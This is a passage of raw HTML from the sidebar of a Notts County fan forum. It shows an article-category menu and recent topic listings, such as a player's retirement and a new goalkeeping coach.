	class="cWidgetContainer cWidgetContainer--isWidget"
	
	data-role='widgetReceiver'
	data-orientation='vertical'
	data-widgetArea='sidebar'
	style=""
	
	    data-widget-layout="table"
    
	    data-widget-gap-size="20"
    
	    data-widget-orientation="vertical"
    
	    data-widget-area-id="4"
    
	    data-widget-full-width-items=""
    
	    data-widget-show-images="1"
    
	    data-restrict-nesting="1"
    
    
>
    
    
    

    
        
        <div class="ipsWidget__content--wrap">
            <div
                class='ipsWidget ipsWidget--vertical'  data-blocktitle="Custom Blocks" data-blockID="app_cms_Blocks_1x90535ac" data-blockErrorMessage="This block cannot be shown. This could be because it needs configuring, is unable to show on this page, or will show after reloading this page." data-menuStyle="menu" data-blockConfig="1"
                data-controller='core.front.widgets.block'
            >
                


<div class='ipsBox'>
    <h3 class='ipsWidget__header'>Article Categories</h3>
    <div class='ipsAreaBackground_reset ipsPad_half'>
        <ul class='ipsSideMenu_list'>
        
            
            
            
                
                    <li class="catMenuSide">
                        <a href="https://prideofnottingham.co.uk/articles/news/" class='ipsSideMenu_item ipsTruncate ipsTruncate_line'>
                            <span class='catMenuBadge catMenuBadge_style1 ipsPos_right'>2049</span>
                            <strong class='ipsType_normal'>News</strong>
                        </a>
                        
                    </li>
                
                    <li class="catMenuSide">
                        <a href="https://prideofnottingham.co.uk/articles/previews/" class='ipsSideMenu_item ipsTruncate ipsTruncate_line'>
                            <span class='catMenuBadge catMenuBadge_style1 ipsPos_right'>303</span>
                            <strong class='ipsType_normal'>Match Previews</strong>
                        </a>
                        
                    </li>
                
                    <li class="catMenuSide">
                        <a href="https://prideofnottingham.co.uk/articles/reports/" class='ipsSideMenu_item ipsTruncate ipsTruncate_line'>
                            <span class='catMenuBadge catMenuBadge_style1 ipsPos_right'>370</span>
                            <strong class='ipsType_normal'>Match Reports</strong>
                        </a>
                        
                    </li>
                
                    <li class="catMenuSide">
                        <a href="https://prideofnottingham.co.uk/articles/features/" class='ipsSideMenu_item ipsTruncate ipsTruncate_line'>
                            <span class='catMenuBadge catMenuBadge_style1 ipsPos_right'>223</span>
                            <strong class='ipsType_normal'>Features</strong>
                        </a>
                        
                    </li>
                
                    <li class="catMenuSide">
                        <a href="https://prideofnottingham.co.uk/articles/womens-team/" class='ipsSideMenu_item ipsTruncate ipsTruncate_line'>
                            <span class='catMenuBadge catMenuBadge_style1 ipsPos_right'>1</span>
                            <strong class='ipsType_normal'>Women&#039;s Team</strong>
                        </a>
                        
                    </li>
                
                    <li class="catMenuSide">
                        <a href="https://prideofnottingham.co.uk/articles/notts-alumni/" class='ipsSideMenu_item ipsTruncate ipsTruncate_line'>
                            <span class='catMenuBadge catMenuBadge_style1 ipsPos_right'>43</span>
                            <strong class='ipsType_normal'>Notts Alumni</strong>
                        </a>
                        
                    </li>
                
                    <li class="catMenuSide">
                        <a href="https://prideofnottingham.co.uk/articles/opposition-views/" class='ipsSideMenu_item ipsTruncate ipsTruncate_line'>
                            <span class='catMenuBadge catMenuBadge_style1 ipsPos_right'>73</span>
                            <strong class='ipsType_normal'>Opposition Views</strong>
                        </a>
                        
                    </li>
                
                    <li class="catMenuSide">
                        <a href="https://prideofnottingham.co.uk/articles/media/" class='ipsSideMenu_item ipsTruncate ipsTruncate_line'>
                            <span class='catMenuBadge catMenuBadge_style1 ipsPos_right'>499</span>
                            <strong class='ipsType_normal'>Media</strong>
                        </a>
                        
                    </li>
                
            
        
            
            
            
        
        <li class="catmenu">
            <a href="https://prideofnottingham.co.uk/articles/" class="ipsSideMenu_item ipsTruncate ipsTruncate_line">
                <strong class="ipsType_small">View All Articles</strong>
            </a>
        </li>
        </ul>
    </div>
</div>

            </div>
        </div>
        
    

    
</section>

    
        



<section
	class="cWidgetContainer cWidgetContainer--isWidget"
	
	data-role='widgetReceiver'
	data-orientation='vertical'
	data-widgetArea='sidebar'
	style=""
	
	    data-widget-layout="table"
    
	    data-widget-area-id="5"
    
	    data-widget-full-width-items=""
    
	    data-widget-show-images="1"
    
	    data-widget-orientation="vertical"
    
	    data-restrict-nesting="1"
    
    
>
    
    
    

    
        
        <div class="ipsWidget__content--wrap">
            <div
                class='ipsWidget ipsWidget--vertical'  data-blocktitle="Recent Topics & Posts" data-blockID="app_recentopicsposts_topics_13f491" data-blockErrorMessage="This block cannot be shown. This could be because it needs configuring, is unable to show on this page, or will show after reloading this page." data-menuStyle="menu" data-blockConfig="1" data-searchterms=""
                data-controller='core.front.widgets.block'
            >
                
<h3 class='ipsWidget__header'>Recent Topics & Posts</h3>
<div class='ipsWidget__content'>
	
	<i-tabs class='ipsTabs ipsTabs--stretch' id='ipsTabs_recentTopicsPosts' data-ipsTabBar data-ipsTabBar-updateURL='false' data-ipsTabBar-contentArea='#ipsTabs_recentTopicsPosts1145017175_content'>
		<div role="tablist">
			
				<button type="button" id='ipsTabs_recentTopicsPosts1145017175_Topics' class='ipsTabs__tab' role="tab" aria-controls='ipsTabs_recentTopicsPosts1145017175_Topics_panel' aria-selected='true'>Topics</button>
				<button type="button" id='ipsTabs_recentTopicsPosts1145017175_Posts' class='ipsTabs__tab' role="tab" aria-controls='ipsTabs_recentTopicsPosts1145017175_Posts_panel' aria-selected='false'>Posts</button>
			
		</div>
		
<div class="ipsTabs__scrollers" data-role="tabScrollers">
	<button data-direction="prev" type="button" aria-hidden="true" tabindex="-1" hidden><i class="fa-solid fa-angle-left"></i></button>
	<button data-direction="next" type="button" aria-hidden="true" tabindex="-1" hidden><i class="fa-solid fa-angle-right"></i></button>
</div>
	</i-tabs>
	<section id='ipsTabs_topContributors_content' class='ipsTabs__panels'>
		
			<div id="ipsTabs_recentTopicsPosts1145017175_Topics_panel" class='ipsTabs__panel' role="tabpanel" aria-labelledby="ipsTabs_recentTopicsPosts1145017175_Topics">
				
					<i-data>
						<ol class='ipsData ipsData--table ipsData--top-downloads-week'>
							
								
<li data-ips-hook="row" class="ipsData__item  ">
	<a href="https://prideofnottingham.co.uk/community/topic/14509-rushcliffe-rovers-v-notts-co-pathe-films-1953/" class="ipsLinkPanel" aria-hidden="true" tabindex="-1"><span>Rushcliffe Rovers v Notts Co , Pathe films 1953</span></a>
	
		<figure class="ipsData__icon">
			


	<a data-ips-hook="userPhotoWithUrl" href="https://prideofnottingham.co.uk/profile/634-piethagoram/" rel="nofollow" data-ipshover data-ipshover-width="370" data-ipshover-target="https://prideofnottingham.co.uk/profile/634-piethagoram/?&amp;do=hovercard"  class="ipsUserPhoto ipsUserPhoto--fluid" title="Go to Piethagoram's profile" data-group="7" aria-hidden="true" tabindex="-1">
		<img src="data:image/svg+xml,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%220%200%201024%201024%22%20style%3D%22background%3A%23bb62c4%22%3E%3Cg%3E%3Ctext%20text-anchor%3D%22middle%22%20dy%3D%22.35em%22%20x%3D%22512%22%20y%3D%22512%22%20fill%3D%22%23ffffff%22%20font-size%3D%22700%22%20font-family%3D%22-apple-system%2C%20BlinkMacSystemFont%2C%20Roboto%2C%20Helvetica%2C%20Arial%2C%20sans-serif%22%3EP%3C%2Ftext%3E%3C%2Fg%3E%3C%2Fsvg%3E" alt="Piethagoram" loading="lazy">
	</a>

		</figure>
	
	<div class="ipsData__content">
		<div class="ipsData__main">
			<div class="ipsData__title">
				
				<h4 data-ips-hook="title">
					<a href="https://prideofnottingham.co.uk/community/topic/14509-rushcliffe-rovers-v-notts-co-pathe-films-1953/" data-ipshover data-ipshover-target="https://prideofnottingham.co.uk/community/topic/14509-rushcliffe-rovers-v-notts-co-pathe-films-1953/?&amp;preview=1" data-ipshover-timeout="1.5" >
						Rushcliffe Rovers v Notts Co , Pathe films 1953
					</a>
				</h4>
				<div class="ipsData__category"><a href="https://prideofnottingham.co.uk/community/forum/9-jimmy-sirrel-stand/">

<span class="ipsContainerTitle" 

	
	style="--i-featured: #eae86f; --i-featured-text: #000000;"
>Jimmy Sirrel Stand</span>
</a></div>
				<div data-ips-hook="badges" class="ipsBadges">
				    
				</div>
				
			</div>
			<div class="ipsData__meta">
				


<a href='https://prideofnottingham.co.uk/profile/634-piethagoram/' rel="nofollow" data-ipsHover data-ipsHover-width='370' data-ipsHover-target='https://prideofnottingham.co.uk/profile/634-piethagoram/?&amp;do=hovercard&amp;referrer=https%253A%252F%252Fprideofnottingham.co.uk%252Farticles%252Fpreviews%252Fmatch-preview-tranmere-rovers-and-notts-county-gear-up-for-exciting-season-start-r3454%252F%253F%2526tab%253Dcomments' title="Go to Piethagoram's profile" class="ipsUsername" translate="no"><span style="color: #FF9933;"><strong>Piethagoram</strong></span></a> &middot; <time datetime='2025-11-04T11:55:49Z' title='04/11/25 11:55' data-short='17 hr' class='ipsTime ipsTime--long'><span class='ipsTime__long'>17 hours ago</span><span class='ipsTime__short'>17 hr</span></time>
			</div>
			
		</div>
		<div class="ipsData__extra">
			<ul data-ips-hook="stats" class="ipsData__stats">
				
					<li  data-stattype="forums_comments" data-v="0" >
						<span class="ipsData__stats-icon" data-stat-value="0" aria-hidden="true" data-ipstooltip title="0  replies"></span>
						<span class="ipsData__stats-label">0  replies</span>
					</li>
				
					<li  data-stattype="num_views" >
						<span class="ipsData__stats-icon" data-stat-value="121" aria-hidden="true" data-ipstooltip title="121  views"></span>
						<span class="ipsData__stats-label">121  views</span>
					</li>
				
			</ul>
			<div class="ipsData__last ipsData__last--author" data-ips-hook="latestAuthorPhoto">
				


	<a data-ips-hook="userPhotoWithUrl" href="https://prideofnottingham.co.uk/profile/634-piethagoram/" rel="nofollow" data-ipshover data-ipshover-width="370" data-ipshover-target="https://prideofnottingham.co.uk/profile/634-piethagoram/?&amp;do=hovercard"  class="ipsUserPhoto ipsUserPhoto--fluid" title="Go to Piethagoram's profile" data-group="7" aria-hidden="true" tabindex="-1">
		<img src="data:image/svg+xml,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%220%200%201024%201024%22%20style%3D%22background%3A%23bb62c4%22%3E%3Cg%3E%3Ctext%20text-anchor%3D%22middle%22%20dy%3D%22.35em%22%20x%3D%22512%22%20y%3D%22512%22%20fill%3D%22%23ffffff%22%20font-size%3D%22700%22%20font-family%3D%22-apple-system%2C%20BlinkMacSystemFont%2C%20Roboto%2C%20Helvetica%2C%20Arial%2C%20sans-serif%22%3EP%3C%2Ftext%3E%3C%2Fg%3E%3C%2Fsvg%3E" alt="Piethagoram" loading="lazy">
	</a>

				<div class="ipsData__last-text">
					<div class="ipsData__last-primary">
						


<a href='https://prideofnottingham.co.uk/profile/634-piethagoram/' rel="nofollow" data-ipsHover data-ipsHover-width='370' data-ipsHover-target='https://prideofnottingham.co.uk/profile/634-piethagoram/?&amp;do=hovercard&amp;referrer=https%253A%252F%252Fprideofnottingham.co.uk%252Farticles%252Fpreviews%252Fmatch-preview-tranmere-rovers-and-notts-county-gear-up-for-exciting-season-start-r3454%252F%253F%2526tab%253Dcomments' title="Go to Piethagoram's profile" class="ipsUsername" translate="no"><span style="color: #FF9933;"><strong>Piethagoram</strong></span></a>
					</div>
					<div class="ipsData__last-secondary">
						<a href="https://prideofnottingham.co.uk/community/topic/14509-rushcliffe-rovers-v-notts-co-pathe-films-1953/" title="Go to last post">
							<time datetime='2025-11-04T11:55:49Z' title='04/11/25 11:55' data-short='17 hr' class='ipsTime ipsTime--long'><span class='ipsTime__long'>17 hours ago</span><span class='ipsTime__short'>17 hr</span></time>
						</a>
					</div>
				</div>
			</div>
			<div class="ipsData__last" data-ips-hook="latestUserPhoto">
				
					


	<a data-ips-hook="userPhotoWithUrl" href="https://prideofnottingham.co.uk/profile/634-piethagoram/" rel="nofollow" data-ipshover data-ipshover-width="370" data-ipshover-target="https://prideofnottingham.co.uk/profile/634-piethagoram/?&amp;do=hovercard"  class="ipsUserPhoto ipsUserPhoto--fluid" title="Go to Piethagoram's profile" data-group="7" aria-hidden="true" tabindex="-1">
		<img src="data:image/svg+xml,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%220%200%201024%201024%22%20style%3D%22background%3A%23bb62c4%22%3E%3Cg%3E%3Ctext%20text-anchor%3D%22middle%22%20dy%3D%22.35em%22%20x%3D%22512%22%20y%3D%22512%22%20fill%3D%22%23ffffff%22%20font-size%3D%22700%22%20font-family%3D%22-apple-system%2C%20BlinkMacSystemFont%2C%20Roboto%2C%20Helvetica%2C%20Arial%2C%20sans-serif%22%3EP%3C%2Ftext%3E%3C%2Fg%3E%3C%2Fsvg%3E" alt="Piethagoram" loading="lazy">
	</a>

				
				<div class="ipsData__last-text">
					<div class="ipsData__last-secondary">
						<a href="https://prideofnottingham.co.uk/community/topic/14509-rushcliffe-rovers-v-notts-co-pathe-films-1953/" title="Go to last post">
							<time datetime='2025-11-04T11:55:49Z' title='04/11/25 11:55' data-short='17 hr' class='ipsTime ipsTime--long'><span class='ipsTime__long'>17 hours ago</span><span class='ipsTime__short'>17 hr</span></time>
						</a>
					</div>
				</div>
			</div>
		</div>
	</div>
</li>
							
								
<li data-ips-hook="row" class="ipsData__item  ">
	<a href="https://prideofnottingham.co.uk/community/topic/14508-alan-judge-retires/" class="ipsLinkPanel" aria-hidden="true" tabindex="-1"><span>Alan Judge retires</span></a>
	
		<figure class="ipsData__icon">
			


	<a data-ips-hook="userPhotoWithUrl" href="https://prideofnottingham.co.uk/profile/634-piethagoram/" rel="nofollow" data-ipshover data-ipshover-width="370" data-ipshover-target="https://prideofnottingham.co.uk/profile/634-piethagoram/?&amp;do=hovercard"  class="ipsUserPhoto ipsUserPhoto--fluid" title="Go to Piethagoram's profile" data-group="7" aria-hidden="true" tabindex="-1">
		<img src="data:image/svg+xml,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%220%200%201024%201024%22%20style%3D%22background%3A%23bb62c4%22%3E%3Cg%3E%3Ctext%20text-anchor%3D%22middle%22%20dy%3D%22.35em%22%20x%3D%22512%22%20y%3D%22512%22%20fill%3D%22%23ffffff%22%20font-size%3D%22700%22%20font-family%3D%22-apple-system%2C%20BlinkMacSystemFont%2C%20Roboto%2C%20Helvetica%2C%20Arial%2C%20sans-serif%22%3EP%3C%2Ftext%3E%3C%2Fg%3E%3C%2Fsvg%3E" alt="Piethagoram" loading="lazy">
	</a>

		</figure>
	
	<div class="ipsData__content">
		<div class="ipsData__main">
			<div class="ipsData__title">
				
				<h4 data-ips-hook="title">
					<a href="https://prideofnottingham.co.uk/community/topic/14508-alan-judge-retires/" data-ipshover data-ipshover-target="https://prideofnottingham.co.uk/community/topic/14508-alan-judge-retires/?&amp;preview=1" data-ipshover-timeout="1.5" >
						Alan Judge retires
					</a>
				</h4>
				<div class="ipsData__category"><a href="https://prideofnottingham.co.uk/community/forum/9-jimmy-sirrel-stand/">

<span class="ipsContainerTitle" 

	
	style="--i-featured: #eae86f; --i-featured-text: #000000;"
>Jimmy Sirrel Stand</span>
</a></div>
				<div data-ips-hook="badges" class="ipsBadges">
				    
				</div>
				
			</div>
			<div class="ipsData__meta">
				


<a href='https://prideofnottingham.co.uk/profile/634-piethagoram/' rel="nofollow" data-ipsHover data-ipsHover-width='370' data-ipsHover-target='https://prideofnottingham.co.uk/profile/634-piethagoram/?&amp;do=hovercard&amp;referrer=https%253A%252F%252Fprideofnottingham.co.uk%252Farticles%252Fpreviews%252Fmatch-preview-tranmere-rovers-and-notts-county-gear-up-for-exciting-season-start-r3454%252F%253F%2526tab%253Dcomments' title="Go to Piethagoram's profile" class="ipsUsername" translate="no"><span style="color: #FF9933;"><strong>Piethagoram</strong></span></a> &middot; <time datetime='2025-11-04T09:22:24Z' title='04/11/25 09:22' data-short='20 hr' class='ipsTime ipsTime--long'><span class='ipsTime__long'>20 hours ago</span><span class='ipsTime__short'>20 hr</span></time>
			</div>
			
		</div>
		<div class="ipsData__extra">
			<ul data-ips-hook="stats" class="ipsData__stats">
				
					<li  data-stattype="forums_comments" >
						<span class="ipsData__stats-icon" data-stat-value="5" aria-hidden="true" data-ipstooltip title="5  replies"></span>
						<span class="ipsData__stats-label">5  replies</span>
					</li>
				
					<li  data-stattype="num_views" >
						<span class="ipsData__stats-icon" data-stat-value="254" aria-hidden="true" data-ipstooltip title="254  views"></span>
						<span class="ipsData__stats-label">254  views</span>
					</li>
				
			</ul>
			<div class="ipsData__last ipsData__last--author" data-ips-hook="latestAuthorPhoto">
				


	<a data-ips-hook="userPhotoWithUrl" href="https://prideofnottingham.co.uk/profile/634-piethagoram/" rel="nofollow" data-ipshover data-ipshover-width="370" data-ipshover-target="https://prideofnottingham.co.uk/profile/634-piethagoram/?&amp;do=hovercard"  class="ipsUserPhoto ipsUserPhoto--fluid" title="Go to Piethagoram's profile" data-group="7" aria-hidden="true" tabindex="-1">
		<img src="data:image/svg+xml,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%220%200%201024%201024%22%20style%3D%22background%3A%23bb62c4%22%3E%3Cg%3E%3Ctext%20text-anchor%3D%22middle%22%20dy%3D%22.35em%22%20x%3D%22512%22%20y%3D%22512%22%20fill%3D%22%23ffffff%22%20font-size%3D%22700%22%20font-family%3D%22-apple-system%2C%20BlinkMacSystemFont%2C%20Roboto%2C%20Helvetica%2C%20Arial%2C%20sans-serif%22%3EP%3C%2Ftext%3E%3C%2Fg%3E%3C%2Fsvg%3E" alt="Piethagoram" loading="lazy">
	</a>

				<div class="ipsData__last-text">
					<div class="ipsData__last-primary">
						


<a href='https://prideofnottingham.co.uk/profile/634-piethagoram/' rel="nofollow" data-ipsHover data-ipsHover-width='370' data-ipsHover-target='https://prideofnottingham.co.uk/profile/634-piethagoram/?&amp;do=hovercard&amp;referrer=https%253A%252F%252Fprideofnottingham.co.uk%252Farticles%252Fpreviews%252Fmatch-preview-tranmere-rovers-and-notts-county-gear-up-for-exciting-season-start-r3454%252F%253F%2526tab%253Dcomments' title="Go to Piethagoram's profile" class="ipsUsername" translate="no"><span style="color: #FF9933;"><strong>Piethagoram</strong></span></a>
					</div>
					<div class="ipsData__last-secondary">
						<a href="https://prideofnottingham.co.uk/community/topic/14508-alan-judge-retires/" title="Go to last post">
							<time datetime='2025-11-04T09:22:24Z' title='04/11/25 09:22' data-short='20 hr' class='ipsTime ipsTime--long'><span class='ipsTime__long'>20 hours ago</span><span class='ipsTime__short'>20 hr</span></time>
						</a>
					</div>
				</div>
			</div>
			<div class="ipsData__last" data-ips-hook="latestUserPhoto">
				
					


	<a data-ips-hook="userPhotoWithUrl" href="https://prideofnottingham.co.uk/profile/634-piethagoram/" rel="nofollow" data-ipshover data-ipshover-width="370" data-ipshover-target="https://prideofnottingham.co.uk/profile/634-piethagoram/?&amp;do=hovercard"  class="ipsUserPhoto ipsUserPhoto--fluid" title="Go to Piethagoram's profile" data-group="7" aria-hidden="true" tabindex="-1">
		<img src="data:image/svg+xml,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%220%200%201024%201024%22%20style%3D%22background%3A%23bb62c4%22%3E%3Cg%3E%3Ctext%20text-anchor%3D%22middle%22%20dy%3D%22.35em%22%20x%3D%22512%22%20y%3D%22512%22%20fill%3D%22%23ffffff%22%20font-size%3D%22700%22%20font-family%3D%22-apple-system%2C%20BlinkMacSystemFont%2C%20Roboto%2C%20Helvetica%2C%20Arial%2C%20sans-serif%22%3EP%3C%2Ftext%3E%3C%2Fg%3E%3C%2Fsvg%3E" alt="Piethagoram" loading="lazy">
	</a>

				
				<div class="ipsData__last-text">
					<div class="ipsData__last-secondary">
						<a href="https://prideofnottingham.co.uk/community/topic/14508-alan-judge-retires/" title="Go to last post">
							<time datetime='2025-11-04T11:46:01Z' title='04/11/25 11:46' data-short='17 hr' class='ipsTime ipsTime--long'><span class='ipsTime__long'>17 hours ago</span><span class='ipsTime__short'>17 hr</span></time>
						</a>
					</div>
				</div>
			</div>
		</div>
	</div>
</li>
							
								
<li data-ips-hook="row" class="ipsData__item  ">
	<a href="https://prideofnottingham.co.uk/community/topic/14507-new-goalkeeping-coach-darren-smith/" class="ipsLinkPanel" aria-hidden="true" tabindex="-1"><span>New Goalkeeping Coach Darren Smith</span></a>
	
		<figure class="ipsData__icon">
			


	<a data-ips-hook="userPhotoWithUrl" href="https://prideofnottingham.co.uk/profile/69-fan-of-big-tone/" rel="nofollow" data-ipshover data-ipshover-width="370" data-ipshover-target="https://prideofnottingham.co.uk/profile/69-fan-of-big-tone/?&amp;do=hovercard"  class="ipsUserPhoto ipsUserPhoto--fluid" title="Go to Fan of Big Tone's profile" data-group="7" aria-hidden="true" tabindex="-1">
		<img src="https://prideofnottingham.co.uk/uploads/monthly_2023_05/IMG_5103.thumb.jpeg.83d51cf637a5aaac846248930279609b.jpeg" alt="Fan of Big Tone" loading="lazy">
	</a>

		</figure>
	
	<div class="ipsData__content">
		<div class="ipsData__main">
			<div class="ipsData__title">
				
				<h4 data-ips-hook="title">
					<a href="https://prideofnottingham.co.uk/community/topic/14507-new-goalkeeping-coach-darren-smith/" data-ipshover data-ipshover-target="https://prideofnottingham.co.uk/community/topic/14507-new-goalkeeping-coach-darren-smith/?&amp;preview=1" data-ipshover-timeout="1.5" >
						New Goalkeeping Coach Darren Smith
					</a>
				</h4>
				<div class="ipsData__category"><a href="https://prideofnottingham.co.uk/community/forum/9-jimmy-sirrel-stand/">

<span class="ipsContainerTitle" 

	
	style="--i-featured: #eae86f; --i-featured-text: #000000;"
>Jimmy Sirrel Stand</span>
</a></div>
				<div data-ips-hook="badges" class="ipsBadges">
				    
				</div>
				
			</div>
			<div class="ipsData__meta">
				


<a href='https://prideofnottingham.co.uk/profile/69-fan-of-big-tone/' rel="nofollow" data-ipsHover data-ipsHover-width='370' data-ipsHover-target='https://prideofnottingham.co.uk/profile/69-fan-of-big-tone/?&amp;do=hovercard&amp;referrer=https%253A%252F%252Fprideofnottingham.co.uk%252Farticles%252Fpreviews%252Fmatch-preview-tranmere-rovers-and-notts-county-gear-up-for-exciting-season-start-r3454%252F%253F%2526tab%253Dcomments' title="Go to Fan of Big Tone's profile" class="ipsUsername" translate="no"><span style="color: #FF9933;"><strong>Fan of Big Tone</strong></span></a> &middot; <time datetime='2025-11-03T22:47:19Z' title='03/11/25 22:47' data-short='1 day' class='ipsTime ipsTime--long'><span class='ipsTime__long'>Monday at 22:47</span><span class='ipsTime__short'>1 day</span></time>
			</div>
			
		</div>
		<div class="ipsData__extra">
			<ul data-ips-hook="stats" class="ipsData__stats">
				
					<li  data-stattype="forums_comments" >
						<span class="ipsData__stats-icon" data-stat-value="6" aria-hidden="true" data-ipstooltip title="6  replies"></span>
						<span class="ipsData__stats-label">6  replies</span>
					</li>
				
					<li  data-stattype="num_views" >
						<span class="ipsData__stats-icon" data-stat-value="363" aria-hidden="true" data-ipstooltip title="363  views"></span>
						<span class="ipsData__stats-label">363  views</span>
					</li>
				
			</ul>
			<div class="ipsData__last ipsData__last--author" data-ips-hook="latestAuthorPhoto">
				


	<a data-ips-hook="userPhotoWithUrl" href="https://prideofnottingham.co.uk/profile/69-fan-of-big-tone/" rel="nofollow" data-ipshover data-ipshover-width="370" data-ipshover-target="https://prideofnottingham.co.uk/profile/69-fan-of-big-tone/?&amp;do=hovercard"  class="ipsUserPhoto ipsUserPhoto--fluid" title="Go to Fan of Big Tone's profile" data-group="7" aria-hidden="true" tabindex="-1">
		<img src="https://prideofnottingham.co.uk/uploads/monthly_2023_05/IMG_5103.thumb.jpeg.83d51cf637a5aaac846248930279609b.jpeg" alt="Fan of Big Tone" loading="lazy">
	</a>

				<div class="ipsData__last-text">
					<div class="ipsData__last-primary">
						


<a href='https://prideofnottingham.co.uk/profile/69-fan-of-big-tone/' rel="nofollow" data-ipsHover data-ipsHover-width='370' data-ipsHover-target='https://prideofnottingham.co.uk/profile/69-fan-of-big-tone/?&amp;do=hovercard&amp;referrer=https%253A%252F%252Fprideofnottingham.co.uk%252Farticles%252Fpreviews%252Fmatch-preview-tranmere-rovers-and-notts-county-gear-up-for-exciting-season-start-r3454%252F%253F%2526tab%253Dcomments' title="Go to Fan of Big Tone's profile" class="ipsUsername" translate="no"><span style="color: #FF9933;"><strong>Fan of Big Tone</strong></span></a>
					</div>
					<div class="ipsData__last-secondary">
						<a href="https://prideofnottingham.co.uk/community/topic/14507-new-goalkeeping-coach-darren-smith/" title="Go to last post">
							<time datetime='2025-11-03T22:47:19Z' title='03/11/25 22:47' data-short='1 day' class='ipsTime ipsTime--long'><span class='ipsTime__long'>Monday at 22:47</span><span class='ipsTime__short'>1 day</span></time>
						</a>
					</div>
				</div>
			</div>
			<div class="ipsData__last" data-ips-hook="latestUserPhoto">
				
					


	<a data-ips-hook="userPhotoWithUrl" href="https://prideofnottingham.co.uk/profile/352-allardyces-tash/" rel="nofollow" data-ipshover data-ipshover-width="370" data-ipshover-target="https://prideofnottingham.co.uk/profile/352-allardyces-tash/?&amp;do=hovercard"  class="ipsUserPhoto ipsUserPhoto--fluid" title="Go to allardyces tash's profile" data-group="3" aria-hidden="true" tabindex="-1">
		<img src="https://prideofnottingham.co.uk/uploads/profile/photo-thumb-352.png" alt="allardyces tash" loading="lazy">
	</a>

				
				<div class="ipsData__last-text">
					<div class="ipsData__last-secondary">
						<a href="https://prideofnottingham.co.uk/community/topic/14507-new-goalkeeping-coach-darren-smith/" title="Go to last post">
							<time datetime='2025-11-04T13:25:36Z' title='04/11/25 13:25' data-short='16 hr' class='ipsTime ipsTime--long'><span class='ipsTime__long'>16 hours ago</span><span class='ipsTime__short'>16 hr</span></time>
						</a>
					</div>
				</div>
			</div>
		</div>
	</div>
</li>
							
								
<li data-ips-hook="row" class="ipsData__item  ">
	<a href="https://prideofnottingham.co.uk/community/topic/14506-hidden-history-dentistry-under-the-nazis/" class="ipsLinkPanel" aria-hidden="true" tabindex="-1"><span>Hidden history : Dentistry under the Nazis</span></a>
	
		<figure class="ipsData__icon">
			


	<a data-ips-hook="userPhotoWithUrl" href="https://prideofnottingham.co.uk/profile/634-piethagoram/" rel="nofollow" data-ipshover data-ipshover-width="370" data-ipshover-target="https://prideofnottingham.co.uk/profile/634-piethagoram/?&amp;do=hovercard"  class="ipsUserPhoto ipsUserPhoto--fluid" title="Go to Piethagoram's profile" data-group="7" aria-hidden="true" tabindex="-1">
		<img src="data:image/svg+xml,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%220%200%201024%201024%22%20style%3D%22background%3A%23bb62c4%22%3E%3Cg%3E%3Ctext%20text-anchor%3D%22middle%22%20dy%3D%22.35em%22%20x%3D%22512%22%20y%3D%22512%22%20fill%3D%22%23ffffff%22%20font-size%3D%22700%22%20font-family%3D%22-apple-system%2C%20BlinkMacSystemFont%2C%20Roboto%2C%20Helvetica%2C%20Arial%2C%20sans-serif%22%3EP%3C%2Ftext%3E%3C%2Fg%3E%3C%2Fsvg%3E" alt="Piethagoram" loading="lazy">
	</a>

		</figure>
	
	<div class="ipsData__content">
		<div class="ipsData__main">
			<div class="ipsData__title">
				
				<h4 data-ips-hook="title">
					<a href="https://prideofnottingham.co.uk/community/topic/14506-hidden-history-dentistry-under-the-nazis/" data-ipshover data-ipshover-target="https://prideofnottingham.co.uk/community/topic/14506-hidden-history-dentistry-under-the-nazis/?&amp;preview=1" data-ipshover-timeout="1.5" >
						Hidden history : Dentistry under the Nazis
					</a>
				</h4>
				<div class="ipsData__category"><a href="https://prideofnottingham.co.uk/community/forum/5-granny-pies-general-discussion/">

<span class="ipsContainerTitle" 

	
	style="--i-featured: #ff1d8d; --i-featured-text: #ffffff;"
>Granny Pie&#039;s General Discussion</span>
</a></div>
				<div data-ips-hook="badges" class="ipsBadges">
				    
				</div>
				
			</div>
			<div class="ipsData__meta">
				


<a href='https://prideofnottingham.co.uk/profile/634-piethagoram/' rel="nofollow" data-ipsHover data-ipsHover-width='370' data-ipsHover-target='https://prideofnottingham.co.uk/profile/634-piethagoram/?&amp;do=hovercard&amp;referrer=https%253A%252F%252Fprideofnottingham.co.uk%252Farticles%252Fpreviews%252Fmatch-preview-tranmere-rovers-and-notts-county-gear-up-for-exciting-season-start-r3454%252F%253F%2526tab%253Dcomments' title="Go to Piethagoram's profile" class="ipsUsername" translate="no"><span style="color: #FF9933;"><strong>Piethagoram</strong></span></a> &middot; <time datetime='2025-11-03T16:47:05Z' title='03/11/25 16:47' data-short='1 day' class='ipsTime ipsTime--long'><span class='ipsTime__long'>Monday at 16:47</span><span class='ipsTime__short'>1 day</span></time>
			</div>
			
		</div>
		<div class="ipsData__extra">
			<ul data-ips-hook="stats" class="ipsData__stats">
				
					<li  data-stattype="forums_comments" >
						<span class="ipsData__stats-icon" data-stat-value="2" aria-hidden="true" data-ipstooltip title="2  replies"></span>
						<span class="ipsData__stats-label">2  replies</span>
					</li>
				
					<li  data-stattype="num_views" >
						<span class="ipsData__stats-icon" data-stat-value="176" aria-hidden="true" data-ipstooltip title="176  views"></span>
						<span class="ipsData__stats-label">176  views</span>
					</li>
				
			</ul>
			<div class="ipsData__last ipsData__last--author" data-ips-hook="latestAuthorPhoto">
				


	<a data-ips-hook="userPhotoWithUrl" href="https://prideofnottingham.co.uk/profile/634-piethagoram/" rel="nofollow" data-ipshover data-ipshover-width="370" data-ipshover-target="https://prideofnottingham.co.uk/profile/634-piethagoram/?&amp;do=hovercard"  class="ipsUserPhoto ipsUserPhoto--fluid" title="Go to Piethagoram's profile" data-group="7" aria-hidden="true" tabindex="-1">
